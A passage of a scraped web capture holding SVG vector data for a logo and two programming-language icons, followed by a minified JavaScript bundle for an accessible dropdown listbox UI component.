94.4901 121.231C94.316 121.317 94.1651 121.443 94.0504 121.599C93.7733 122.012 93.6398 122.504 93.6704 122.999H93.6804ZM91.3904 124.079C91.3988 123.978 91.38 123.877 91.3361 123.786C91.2921 123.694 91.2246 123.616 91.1404 123.559C90.8718 123.394 90.5724 123.286 90.2604 123.239C89.9158 123.172 89.5802 123.065 89.2604 122.919C89.0437 122.816 88.855 122.661 88.7104 122.469C88.587 122.287 88.5273 122.069 88.5404 121.849C88.5404 121.655 88.5856 121.464 88.6724 121.29C88.7592 121.117 88.8852 120.966 89.0404 120.849C89.4097 120.567 89.8658 120.422 90.3304 120.439C90.811 120.418 91.2832 120.571 91.6604 120.869C91.8245 120.999 91.9561 121.165 92.0447 121.354C92.1332 121.543 92.1763 121.751 92.1704 121.959H91.3404C91.34 121.846 91.3137 121.733 91.2635 121.631C91.2133 121.529 91.1404 121.439 91.0504 121.369C90.8483 121.202 90.5927 121.113 90.3304 121.119C90.078 121.105 89.828 121.175 89.6204 121.319C89.5373 121.375 89.4699 121.452 89.4244 121.541C89.3789 121.63 89.3569 121.729 89.3604 121.829C89.3566 121.92 89.3768 122.011 89.4189 122.092C89.4611 122.172 89.5236 122.241 89.6004 122.289C89.8724 122.425 90.1618 122.523 90.4604 122.579C90.8063 122.647 91.1424 122.758 91.4604 122.909C91.6871 123.011 91.8836 123.169 92.0304 123.369C92.1632 123.563 92.2299 123.795 92.2204 124.029C92.2173 124.225 92.1687 124.417 92.0785 124.591C91.9882 124.764 91.8588 124.915 91.7004 125.029C91.3051 125.304 90.8309 125.441 90.3504 125.419C90.007 125.421 89.667 125.353 89.3504 125.219C89.069 125.093 88.8271 124.892 88.6504 124.639C88.483 124.407 88.3953 124.126 88.4004 123.839H89.2304C89.23 123.968 89.2597 124.094 89.317 124.209C89.3743 124.323 89.4577 124.423 89.5604 124.499C89.798 124.672 90.0868 124.76 90.3804 124.749C90.6467 124.76 90.9103 124.694 91.1404 124.559C91.2286 124.507 91.3011 124.433 91.3504 124.343C91.3996 124.253 91.4238 124.152 91.4204 124.049M85.2204 125.889H84.5104L87.2304 118.819H87.9404L85.2204 125.889ZM79.9504 122.889C79.9159 122.248 80.0992 121.614 80.4704 121.089C80.6323 120.875 80.8428 120.703 81.0845 120.587C81.3262 120.47 81.5922 120.413 81.8604 120.419C82.1239 120.407 82.3866 120.458 82.6266 120.568C82.8666 120.677 83.077 120.842 83.2404 121.049V120.509H84.0004V125.239C84.0126 125.511 83.9693 125.783 83.873 126.037C83.7767 126.292 83.6295 126.524 83.4404 126.719C83.2403 126.904 83.0055 127.047 82.7497 127.139C82.4939 127.232 82.2222 127.273 81.9504 127.259C81.6047 127.253 81.2642 127.175 80.9504 127.029C80.6439 126.903 80.3801 126.691 80.1904 126.419L80.6204 125.919C80.7693 126.125 80.9648 126.291 81.1909 126.406C81.4169 126.521 81.6669 126.58 81.9204 126.579C82.092 126.59 82.2639 126.565 82.4256 126.507C82.5872 126.448 82.7352 126.357 82.8604 126.239C82.9839 126.106 83.078 125.948 83.1365 125.776C83.1951 125.603 83.2169 125.421 83.2004 125.239V124.829C83.0302 125.019 82.8198 125.169 82.5846 125.268C82.3494 125.366 82.0952 125.411 81.8404 125.399C81.5741 125.405 81.3104 125.346 81.0719 125.228C80.8333 125.109 80.6269 124.935 80.4704 124.719C80.0911 124.172 79.9047 123.514 79.9404 122.849M80.7704 122.949C80.7434 123.402 80.8626 123.85 81.1104 124.229C81.2141 124.381 81.3549 124.504 81.5194 124.587C81.6839 124.669 81.8667 124.708 82.0504 124.699C82.2905 124.706 82.5273 124.643 82.7317 124.517C82.936 124.39 83.099 124.207 83.2004 123.989V121.779C83.0962 121.567 82.9338 121.388 82.7319 121.264C82.5301 121.14 82.2972 121.076 82.0604 121.079C81.8661 121.064 81.6712 121.1 81.4955 121.184C81.3198 121.269 81.1696 121.398 81.0604 121.559C80.8078 121.977 80.6891 122.462 80.7204 122.949M79.5604 121.209H79.1504C78.915 121.193 78.6805 121.252 78.4809 121.378C78.2813 121.504 78.127 121.69 78.0404 121.909V125.339H77.2804V120.499H78.0804V121.059C78.1982 120.857 78.3678 120.691 78.5718 120.576C78.7758 120.462 79.0066 120.404 79.2404 120.409C79.3677 120.401 79.4949 120.425 79.6104 120.479L79.5604 121.209ZM72.0004 122.849C72.0065 122.431 72.102 122.018 72.2804 121.639C72.4498 121.276 72.7217 120.969 73.0628 120.758C73.4038 120.546 73.7992 120.439 74.2004 120.449C74.5019 120.436 74.8024 120.492 75.0795 120.611C75.3566 120.731 75.603 120.911 75.8004 121.139C76.224 121.649 76.4417 122.298 76.4104 122.959V123.019C76.4181 123.455 76.3258 123.886 76.1404 124.279C75.9745 124.644 75.7027 124.951 75.3604 125.159C75.0146 125.371 74.6155 125.478 74.2104 125.469C73.9103 125.48 73.6115 125.424 73.3352 125.307C73.0588 125.189 72.8114 125.013 72.6104 124.789C72.19 124.282 71.9726 123.638 72.0004 122.979V122.849ZM72.8304 122.949C72.8107 123.41 72.9444 123.863 73.2104 124.239C73.3257 124.395 73.4767 124.521 73.6507 124.606C73.8247 124.692 74.0167 124.734 74.2104 124.729C74.4053 124.734 74.5984 124.691 74.7728 124.604C74.9472 124.517 75.0974 124.388 75.2104 124.229C75.4811 123.822 75.611 123.338 75.5804 122.849C75.6064 122.389 75.4722 121.933 75.2004 121.559C75.0907 121.397 74.9411 121.266 74.7659 121.178C74.5908 121.091 74.396 121.05 74.2004 121.059C74.0065 121.054 73.8143 121.096 73.6401 121.181C73.466 121.267 73.3151 121.393 73.2004 121.549C72.9233 121.962 72.7898 122.454 72.8204 122.949H72.8304ZM70.0604 124.879C70.0573 124.749 70.0997 124.622 70.1804 124.519C70.2312 124.469 70.2925 124.43 70.3599 124.406C70.4273 124.382 70.4991 124.373 70.5704 124.379C70.6402 124.372 70.7108 124.381 70.7766 124.405C70.8425 124.43 70.9019 124.469 70.9504 124.519C70.9974 124.567 71.0341 124.623 71.0582 124.685C71.0823 124.747 71.0933 124.813 71.0904 124.879C71.093 124.943 71.0818 125.006 71.0576 125.065C71.0335 125.124 70.9969 125.176 70.9504 125.219C70.9019 125.27 70.8425 125.309 70.7766 125.334C70.7108 125.358 70.6402 125.367 70.5704 125.359C70.4991 125.366 70.4273 125.357 70.3599 125.333C70.2925 125.309 70.2312 125.27 70.1804 125.219C70.139 125.174 70.1071 125.12 70.0865 125.061C70.0659 125.003 70.057 124.941 70.0604 124.879ZM68.2704 125.309C68.2116 125.145 68.1746 124.974 68.1604 124.799C67.9849 124.99 67.7714 125.142 67.5338 125.245C67.2962 125.349 67.0395 125.401 66.7804 125.399C66.3537 125.42 65.9354 125.277 65.6104 124.999C65.4625 124.879 65.3441 124.726 65.2644 124.553C65.1847 124.38 65.1457 124.19 65.1504 123.999C65.141 123.773 65.1881 123.547 65.2876 123.342C65.3871 123.138 65.5358 122.962 65.7204 122.829C66.2026 122.522 66.7696 122.375 67.3404 122.409H68.1404V122.029C68.1477 121.904 68.1293 121.777 68.0863 121.659C68.0434 121.54 67.9767 121.432 67.8904 121.339C67.6779 121.155 67.4013 121.062 67.1204 121.079C66.856 121.068 66.5954 121.145 66.3804 121.299C66.2901 121.358 66.2156 121.438 66.1633 121.532C66.111 121.626 66.0826 121.732 66.0804 121.839H65.2804C65.2831 121.588 65.3713 121.344 65.5304 121.149C65.7143 120.913 65.9551 120.727 66.2304 120.609C66.5463 120.474 66.8868 120.406 67.2304 120.409C67.7041 120.382 68.1711 120.532 68.5404 120.829C68.701 120.974 68.8281 121.152 68.9128 121.35C68.9974 121.549 69.0376 121.764 69.0304 121.979V124.209C69.0179 124.571 69.0757 124.93 69.2004 125.269V125.339L68.2704 125.309ZM66.9004 124.679C67.1603 124.678 67.4154 124.61 67.6404 124.479C67.8565 124.362 68.031 124.18 68.1404 123.959V122.959H67.5004C66.5004 122.959 65.9804 123.259 65.9804 123.849C65.9729 123.964 65.9915 124.078 66.0348 124.183C66.0781 124.289 66.145 124.384 66.2304 124.459C66.4196 124.612 66.6578 124.69 66.9004 124.679ZM64.4604 122.949C64.4932 123.582 64.3175 124.207 63.9604 124.729C63.8046 124.945 63.5981 125.119 63.3592 125.236C63.1202 125.353 62.8562 125.409 62.5904 125.399C62.332 125.412 62.0739 125.369 61.834 125.272C61.594 125.175 61.3779 125.028 61.2004 124.839V127.169H60.3804V120.469H61.1304V121.009C61.2995 120.801 61.5153 120.636 61.7602 120.526C62.0052 120.417 62.2724 120.367 62.5404 120.379C62.8066 120.37 63.0712 120.425 63.3115 120.54C63.5518 120.655 63.7607 120.826 63.9204 121.039C64.2854 121.577 64.4613 122.221 64.4204 122.869L64.4604 122.949ZM63.6404 122.849C63.643 122.419 63.5177 121.998 63.2804 121.639C63.1697 121.48 63.0193 121.351 62.844 121.267C62.6687 121.183 62.4744 121.146 62.2804 121.159C62.048 121.153 61.8185 121.212 61.6185 121.331C61.4185 121.45 61.2562 121.622 61.1504 121.829V124.139C61.2559 124.349 61.4196 124.524 61.6218 124.642C61.8239 124.761 62.0561 124.819 62.2904 124.809C62.4844 124.823 62.6787 124.786 62.854 124.702C63.0293 124.618 63.1798 124.489 63.2904 124.329C63.551 123.911 63.6735 123.421 63.6404 122.929M57.7504 124.809C58.034 124.814 58.3101 124.718 58.5304 124.539C58.6357 124.461 58.7225 124.36 58.7847 124.244C58.8469 124.129 58.8829 124.001 58.8904 123.869H59.6804C59.66 124.155 59.5595 124.429 59.3904 124.659C59.207 124.911 58.9673 125.117 58.6904 125.259C58.3989 125.406 58.0767 125.482 57.7504 125.479C57.4563 125.492 57.163 125.439 56.8916 125.325C56.6203 125.211 56.3774 125.038 56.1804 124.819C55.7697 124.313 55.5629 123.671 55.6004 123.019V122.879C55.5988 122.45 55.6946 122.026 55.8804 121.639C56.037 121.289 56.2947 120.993 56.6204 120.789C56.9648 120.575 57.3649 120.467 57.7704 120.479C58.2656 120.47 58.7466 120.645 59.1204 120.969C59.2977 121.131 59.4404 121.327 59.5401 121.545C59.6398 121.763 59.6943 122 59.7004 122.239H58.9104C58.9086 122.094 58.8766 121.95 58.8164 121.818C58.7561 121.685 58.6689 121.567 58.5604 121.469C58.4568 121.367 58.3333 121.286 58.1975 121.233C58.0616 121.18 57.9163 121.155 57.7704 121.159C57.5786 121.146 57.3865 121.182 57.2118 121.262C57.0371 121.342 56.8853 121.465 56.7704 121.619C56.5142 122.006 56.3913 122.466 56.4204 122.929V123.089C56.3934 123.543 56.5164 123.993 56.7704 124.369C56.8853 124.524 57.0371 124.647 57.2118 124.727C57.3865 124.807 57.5786 124.843 57.7704 124.829M53.8404 119.289C53.8384 119.227 53.8488 119.165 53.8712 119.106C53.8935 119.048 53.9272 118.995 53.9704 118.949C54.0167 118.901 54.0728 118.864 54.135 118.84C54.1972 118.816 54.2638 118.805 54.3304 118.809C54.3984 118.806 54.4662 118.817 54.5298 118.841C54.5935 118.865 54.6515 118.902 54.7004 118.949C54.7813 119.044 54.8241 119.165 54.8204 119.289C54.8241 119.35 54.8154 119.41 54.7947 119.467C54.7741 119.524 54.742 119.576 54.7004 119.619C54.6515 119.667 54.5935 119.704 54.5298 119.728C54.4662 119.752 54.3984 119.763 54.3304 119.759C54.2638 119.764 54.1972 119.753 54.135 119.729C54.0728 119.705 54.0167 119.668 53.9704 119.619C53.927 119.577 53.8931 119.525 53.8707 119.468C53.8483 119.411 53.838 119.351 53.8404 119.289ZM53.9104 125.409H54.7404V120.569H53.9104V125.409ZM52.0704 125.409C52.0066 125.247 51.9695 125.074 51.9604 124.899C51.7849 125.09 51.5714 125.242 51.3338 125.345C51.0961 125.449 50.8395 125.501 50.5804 125.499C50.1509 125.518 49.7299 125.376 49.4004 125.099C49.2555 124.977 49.1398 124.824 49.0619 124.651C48.984 124.478 48.9459 124.289 48.9504 124.099C48.941 123.873 48.9881 123.647 49.0876 123.442C49.1871 123.238 49.3358 123.062 49.5204 122.929C50.002 122.621 50.5695 122.474 51.1404 122.509H51.9404V122.129C51.9482 122.003 51.9291 121.876 51.8843 121.757C51.8395 121.638 51.77 121.53 51.6804 121.439C51.5786 121.346 51.4585 121.275 51.3277 121.23C51.1969 121.185 51.0582 121.168 50.9204 121.179C50.656 121.168 50.3954 121.245 50.1804 121.399C50.0901 121.458 50.0156 121.538 49.9633 121.632C49.911 121.726 49.8826 121.832 49.8804 121.939H49.0404C49.0467 121.687 49.1383 121.444 49.3004 121.249C49.4843 121.013 49.7252 120.827 50.0004 120.709C50.3163 120.574 50.6568 120.506 51.0004 120.509C51.4738 120.484 51.9402 120.633 52.3104 120.929C52.4689 121.075 52.5946 121.254 52.6791 121.452C52.7636 121.65 52.8049 121.864 52.8004 122.079V124.309C52.7879 124.67 52.8457 125.03 52.9704 125.369V125.439L52.0704 125.409ZM50.7004 124.779C50.9601 124.777 51.2149 124.708 51.4404 124.579C51.6565 124.462 51.831 124.28 51.9404 124.059V123.059H51.2804C50.2804 123.059 49.7604 123.359 49.7604 123.949C49.7548 124.064 49.7753 124.179 49.8204 124.284C49.8654 124.39 49.9338 124.484 50.0204 124.559C50.2096 124.712 50.4478 124.79 50.6904 124.779" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M150.93 144.452V145.012H149.85V147.822H149.19V145.012H148.11V144.452H150.93ZM154.58 147.822L154.45 145.822C154.45 145.562 154.45 145.232 154.45 144.872C154.36 145.172 154.27 145.572 154.17 145.872L153.56 147.742H152.87L152.26 145.822C152.2 145.562 152.1 145.162 152.02 144.822C152.02 145.132 152.02 145.462 152.02 145.772L151.9 147.772H151.25L151.5 144.402H152.5L153.09 146.052C153.16 146.312 153.22 146.552 153.31 146.902C153.4 146.592 153.47 146.312 153.55 146.062L154.13 144.402H155.13L155.39 147.772L154.58 147.822Z" fill="#231F20"/>
</g>
</g>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3933_19364" transform="scale(0.00146843)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3933_19364" transform="scale(0.00146843)"/>
</pattern>
<pattern id="pattern2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3933_19364" transform="scale(0.0019084 0.00191205)"/>
</pattern>
<pattern id="pattern3" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3933_19364" transform="scale(0.0019084 0.00191205)"/>
</pattern>
<clipPath id="clip0_3933_19364">
<rect width="163.44" height="163.44" fill="white"/>
</clipPath>
<image id="image0_3933_19364" width="681" height="681" xlink:href="[data-uri]"/>
<image id="image1_3933_19364" width="524" height="523" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/csharp.svg?v=1746683606
body_size: 630
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4263_12150)">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" fill="#118D61"/>
<path opacity="0.1" d="M3.79983 6.27625C2.28181 8.45102 1.68989 11.1397 2.15429 13.7509C2.61868 16.3621 4.10134 18.6819 6.27611 20.1999C8.45087 21.7179 11.1396 22.3098 13.7508 21.8454C16.362 21.381 18.6817 19.8984 20.1998 17.7236L11.9998 11.9999L3.79983 6.27625Z" fill="white"/>
<path d="M11.5093 15.6093C10.829 15.9403 10.0779 16.0991 9.32183 16.0718C8.8222 16.0937 8.32366 16.0086 7.85962 15.8221C7.39557 15.6356 6.97675 15.3521 6.6312 14.9906C5.93657 14.2119 5.57428 13.1923 5.62183 12.1499C5.59763 11.5908 5.68583 11.0325 5.88121 10.5081C6.0766 9.9837 6.37519 9.5038 6.75933 9.09682C7.13453 8.71296 7.58567 8.41159 8.08394 8.21196C8.5822 8.01233 9.11663 7.91884 9.65308 7.93745C10.2867 7.91327 10.9185 8.01963 11.5093 8.24995V9.23432C10.9363 8.91584 10.2898 8.75314 9.63433 8.76245C9.22619 8.74892 8.81987 8.82278 8.4426 8.97907C8.06533 9.13537 7.72582 9.3705 7.44683 9.6687C6.86167 10.3357 6.55907 11.2043 6.60308 12.0906C6.55979 12.9281 6.84196 13.75 7.39058 14.3843C7.65361 14.6671 7.97464 14.8898 8.3317 15.037C8.68875 15.1843 9.0734 15.2526 9.45933 15.2374C10.1795 15.2553 10.8903 15.0725 11.5125 14.7093L11.5093 15.6093Z" fill="white"/>
<path d="M18.4877 10.2687L18.3627 10.85H16.9252L16.5814 12.5H18.1252L17.9783 13.0812H16.4658L15.9814 15.2687H15.2908L15.7627 13.0812H14.3877L13.9252 15.2687H13.2502L13.7127 13.0812H12.2627L12.3721 12.5H13.8283L14.1627 10.8531H12.6408L12.7564 10.2719H14.2783L14.7408 8.0625H15.4377L14.9752 10.2719H16.3596L16.8314 8.0625H17.5064L17.0439 10.2719L18.4877 10.2687ZM16.2471 10.85H14.8596L14.5002 12.5H15.8939L16.2471 10.85Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4263_12150">
<rect width="20" height="20" fill="white" transform="translate(2 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873
body_size: 194
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 9.72603C6 9.72603 17.9988 10.9259 17.9988 12.9257V8.12619C17.9988 8.12619 17.9988 6.12639 6 4.92651V9.72603Z" fill="url(#paint0_linear_1960_5378)"/>
<path d="M6 16.1254C6 16.1254 17.9988 17.3253 17.9988 19.3251V14.5256C17.9988 14.5256 17.9988 12.5258 6 11.3259V16.1254Z" fill="url(#paint1_linear_1960_5378)"/>
<path d="M17.9998 1.72632V6.52583C17.9998 6.52583 17.9998 8.52563 6.00098 9.72551V4.92599C6.00098 4.92599 17.9998 3.72612 17.9998 1.72632Z" fill="url(#paint2_linear_1960_5378)"/>
<path d="M6 11.3257C6 11.3257 17.9988 10.1258 17.9988 8.12598V12.9255C17.9988 12.9255 17.9988 14.9253 6 16.1252V11.3257Z" fill="url(#paint3_linear_1960_5378)"/>
<path d="M6 22.5248V17.7253C6 17.7253 17.9988 16.5254 17.9988 14.5256V19.3251C17.9988 19.3251 17.9988 21.3249 6 22.5248Z" fill="url(#paint4_linear_1960_5378)"/>
<defs>
<linearGradient id="paint0_linear_1960_5378" x1="6.02048" y1="8.89795" x2="17.977" y2="8.89795" gradientUnits="userSpaceOnUse">
<stop stop-color="#656565"/>
<stop offset="1" stop-color="#010101"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5378" x1="6.02048" y1="15.3111" x2="17.977" y2="15.3111" gradientUnits="userSpaceOnUse">
<stop stop-color="#656565"/>
<stop offset="1" stop-color="#010101"/>
</linearGradient>
<linearGradient id="paint2_linear_1960_5378" x1="6.02145" y1="5.73007" x2="17.978" y2="5.73007" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F1C20"/>
<stop offset="1" stop-color="#ED2224"/>
</linearGradient>
<linearGradient id="paint3_linear_1960_5378" x1="6.02048" y1="12.1464" x2="17.977" y2="12.1464" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F1C20"/>
<stop offset="1" stop-color="#ED2224"/>
</linearGradient>
<linearGradient id="paint4_linear_1960_5378" x1="6.02048" y1="18.5604" x2="17.977" y2="18.5604" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F1C20"/>
<stop offset="1" stop-color="#ED2224"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Dh8FA1RV.js
body_size: 3900
content:
import{d as X,e as Y}from"./VsdQqNly.js";import{o as h,i as V,A as C,u as P,E as G,T as J,N}from"./BIWux7-D.js";import{w as Z}from"./DcYDo4nx.js";import{s as _}from"./B2OZuYlE.js";import{r as S,d as E,c as x,R as j,a7 as K,h as z,F as ee,i as te,aR as D,aj as le,a6 as ae,n as $,p as oe}from"./C03jjLLE.js";import{w as ue,h as ne,f as re,u as ie,O as se}from"./Fx7oPKuQ.js";import{l as ve,i as A,t as de}from"./D-d9GAeE.js";import{o as g}from"./C1Wiwm26.js";function U(e){return[e.screenX,e.screenY]}function pe(){let e=S([-1,-1]);return{wasMoved(r){let u=U(r);return e.value[0]===u[0]&&e.value[1]===u[1]?!1:(e.value=u,!0)},update(r){e.value=U(r)}}}function fe(e){throw new Error("Unexpected object: "+e)}var O=(e=>(e[e.First=0]="First",e[e.Previous=1]="Previous",e[e.Next=2]="Next",e[e.Last=3]="Last",e[e.Specific=4]="Specific",e[e.Nothing=5]="Nothing",e))(O||{});function ce(e,r){let u=r.resolveItems();if(u.length<=0)return null;let d=r.resolveActiveIndex(),i=d??-1;switch(e.focus){case 0:{for(let l=0;l<u.length;++l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 1:{i===-1&&(i=u.length);for(let l=i-1;l>=0;--l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 2:{for(let l=i+1;l<u.length;++l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 3:{for(let l=u.length-1;l>=0;--l)if(!r.resolveDisabled(u[l],l,u))return l;return d}case 4:{for(let l=0;l<u.length;++l)if(r.resolveId(u[l],l,u)===e.id)return l;return d}case 5:return null;default:fe(e)}}let q=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;function H(e){var r,u;let d=(r=e.innerText)!=null?r:"",i=e.cloneNode(!0);if(!(i instanceof HTMLElement))return d;let l=!1;for(let m of i.querySelectorAll('[hidden],[aria-hidden],[role="img"]'))m.remove(),l=!0;let t=l?(u=i.innerText)!=null?u:"":d;return q.test(t)&&(t=t.replace(q,"")),t}function be(e){let r=e.getAttribute("aria-label");if(typeof r=="string")return r.trim();let u=e.getAttribute("aria-labelledby");if(u){let d=u.split(" ").map(i=>{let l=document.getElementById(i);if(l){let t=l.getAttribute("aria-label");return typeof t=="string"?t.trim():H(l).trim()}return null}).filter(Boolean);if(d.length>0)return d.join(", ")}return H(e).trim()}function me(e){let r=S(""),u=S("");return()=>{let d=h(e);if(!d)return"";let i=d.innerText;if(r.value===i)return u.value;let l=be(d).trim().toLowerCase();return r.value=i,u.value=l,l}}function ge(e,r){return e===r}var xe=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(xe||{}),he=(e=>(e[e.Single=0]="Single",e[e.Multi=1]="Multi",e))(he||{}),Oe=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(Oe||{});function ye(e){requestAnimationFrame(()=>requestAnimationFrame(e))}let Q=Symbol("ListboxContext");function B(e){let r=te(Q,null);if(r===null){let u=new Error(`<${e} /> is missing a parent <Listbox /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(u,B),u}return r}let Ie=E({name:"Listbox",emits:{"update:modelValue":e=>!0},props:{as:{type:[Object,String],default:"template"},disabled:{type:[Boolean],default:!1},by:{type:[String,Function],default:()=>ge},horizontal:{type:[Boolean],default:!1},modelValue:{type:[Object,String,Number,Boolean],default:void 0},defaultValue:{type:[Object,String,Number,Boolean],default:void 0},form:{type:String,optional:!0},name:{type:String,optional:!0},multiple:{type:[Boolean],default:!1}},inheritAttrs:!1,setup(e,{slots:r,attrs:u,emit:d}){let i=S(1),l=S(null),t=S(null),m=S(null),f=S([]),c=S(""),b=S(null),o=S(1);function s(a=n=>n){let n=b.value!==null?f.value[b.value]:null,v=se(a(f.value.slice()),y=>h(y.dataRef.domRef)),p=n?v.indexOf(n):null;return p===-1&&(p=null),{options:v,activeOptionIndex:p}}let R=x(()=>e.multiple?1:0),[w,L]=X(x(()=>e.modelValue),a=>d("update:modelValue",a),x(()=>e.defaultValue)),T=x(()=>w.value===void 0?P(R.value,{1:[],0:void 0}):w.value),F={listboxState:i,value:T,mode:R,compare(a,n){if(typeof e.by=="string"){let v=e.by;return(a==null?void 0:a[v])===(n==null?void 0:n[v])}return e.by(a,n)},orientation:x(()=>e.horizontal?"horizontal":"vertical"),labelRef:l,buttonRef:t,optionsRef:m,disabled:x(()=>e.disabled),options:f,searchQuery:c,activeOptionIndex:b,activationTrigger:o,closeListbox(){e.disabled||i.value!==1&&(i.value=1,b.value=null)},openListbox(){e.disabled||i.value!==0&&(i.value=0)},goToOption(a,n,v){if(e.disabled||i.value===1)return;let p=s(),y=ce(a===O.Specific?{focus:O.Specific,id:n}:{focus:a},{resolveItems:()=>p.options,resolveActiveIndex:()=>p.activeOptionIndex,resolveId:k=>k.id,resolveDisabled:k=>k.dataRef.disabled});c.value="",b.value=y,o.value=v??1,f.value=p.options},search(a){if(e.disabled||i.value===1)return;let n=c.value!==""?0:1;c.value+=a.toLowerCase();let v=(b.value!==null?f.value.slice(b.value+n).concat(f.value.slice(0,b.value+n)):f.value).find(y=>y.dataRef.textValue.startsWith(c.value)&&!y.dataRef.disabled),p=v?f.value.indexOf(v):-1;p===-1||p===b.value||(b.value=p,o.value=1)},clearSearch(){e.disabled||i.value!==1&&c.value!==""&&(c.value="")},registerOption(a,n){let v=s(p=>[...p,{id:a,dataRef:n}]);f.value=v.options,b.value=v.activeOptionIndex},unregisterOption(a){let n=s(v=>{let p=v.findIndex(y=>y.id===a);return p!==-1&&v.splice(p,1),v});f.value=n.options,b.value=n.activeOptionIndex,o.value=1},theirOnChange(a){e.disabled||L(a)},select(a){e.disabled||L(P(R.value,{0:()=>a,1:()=>{let n=D(F.value.value).slice(),v=D(a),p=n.findIndex(y=>F.compare(v,D(y)));return p===-1?n.push(v):n.splice(p,1),n}}))}};Z([t,m],(a,n)=>{var v;F.closeListbox(),ue(n,ne.Loose)||(a.preventDefault(),(v=h(t))==null||v.focus())},x(()=>i.value===0)),oe(Q,F),de(x(()=>P(i.value,{0:A.Open,1:A.Closed})));let I=x(()=>{var a;return(a=h(t))==null?void 0:a.closest("form")});return j(()=>{K([I],()=>{if(!I.value||e.defaultValue===void 0)return;function a(){F.theirOnChange(e.defaultValue)}return I.value.addEventListener("reset",a),()=>{var n;(n=I.value)==null||n.removeEventListener("reset",a)}},{immediate:!0})}),()=>{let{name:a,modelValue:n,disabled:v,form:p,...y}=e,k={open:i.value===0,disabled:v,value:T.value};return z(ee,[...a!=null&&T.value!=null?Y({[a]:T.value}).map(([M,W])=>z(re,G({features:ie.Hidden,key:M,as:"input",type:"hidden",hidden:!0,readOnly:!0,form:p,disabled:v,name:M,value:W}))):[],C({ourProps:{},theirProps:{...u,...J(y,["defaultValue","onUpdate:modelValue","horizontal","multiple","by"])},slot:k,slots:r,attrs:u,name:"Listbox"})])}}}),ke=E({name:"ListboxButton",props:{as:{type:[Object,String],default:"button"},id:{type:String,default:null}},setup(e,{attrs:r,slots:u,expose:d}){var i;let l=(i=e.id)!=null?i:`headlessui-listbox-button-${V()}`,t=B("ListboxButton");d({el:t.buttonRef,$el:t.buttonRef});function m(o){switch(o.key){case g.Space:case g.Enter:case g.ArrowDown:o.preventDefault(),t.openListbox(),$(()=>{var s;(s=h(t.optionsRef))==null||s.focus({preventScroll:!0}),t.value.value||t.goToOption(O.First)});break;case g.ArrowUp:o.preventDefault(),t.openListbox(),$(()=>{var s;(s=h(t.optionsRef))==null||s.focus({preventScroll:!0}),t.value.value||t.goToOption(O.Last)});break}}function f(o){switch(o.key){case g.Space:o.preventDefault();break}}function c(o){t.disabled.value||(t.listboxState.value===0?(t.closeListbox(),$(()=>{var s;return(s=h(t.buttonRef))==null?void 0:s.focus({preventScroll:!0})})):(o.preventDefault(),t.openListbox(),ye(()=>{var s;return(s=h(t.optionsRef))==null?void 0:s.focus({preventScroll:!0})})))}let b=_(x(()=>({as:e.as,type:r.type})),t.buttonRef);return()=>{var o,s;let R={open:t.listboxState.value===0,disabled:t.disabled.value,value:t.value.value},{...w}=e,L={ref:t.buttonRef,id:l,type:b.value,"aria-haspopup":"listbox","aria-controls":(o=h(t.optionsRef))==null?void 0:o.id,"aria-expanded":t.listboxState.value===0,"aria-labelledby":t.labelRef.value?[(s=h(t.labelRef))==null?void 0:s.id,l].join(" "):void 0,disabled:t.disabled.value===!0?!0:void 0,onKeydown:m,onKeyup:f,onClick:c};return C({ourProps:L,theirProps:w,slot:R,attrs:r,slots:u,name:"ListboxButton"})}}}),$e=E({name:"ListboxOptions",props:{as:{type:[Object,String],default:"ul"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},id:{type:String,default:null}},setup(e,{attrs:r,slots:u,expose:d}){var i;let l=(i=e.id)!=null?i:`headlessui-listbox-options-${V()}`,t=B("ListboxOptions"),m=S(null);d({el:t.optionsRef,$el:t.optionsRef});function f(o){switch(m.value&&clearTimeout(m.value),o.key){case g.Space:if(t.searchQuery.value!=="")return o.preventDefault(),o.stopPropagation(),t.search(o.key);case g.Enter:if(o.preventDefault(),o.stopPropagation(),t.activeOptionIndex.value!==null){let s=t.options.value[t.activeOptionIndex.value];t.select(s.dataRef.value)}t.mode.value===0&&(t.closeListbox(),$(()=>{var s;return(s=h(t.buttonRef))==null?void 0:s.focus({preventScroll:!0})}));break;case P(t.orientation.value,{vertical:g.ArrowDown,horizontal:g.ArrowRight}):return o.preventDefault(),o.stopPropagation(),t.goToOption(O.Next);case P(t.orientation.value,{vertical:g.ArrowUp,horizontal:g.ArrowLeft}):return o.preventDefault(),o.stopPropagation(),t.goToOption(O.Previous);case g.Home:case g.PageUp:return 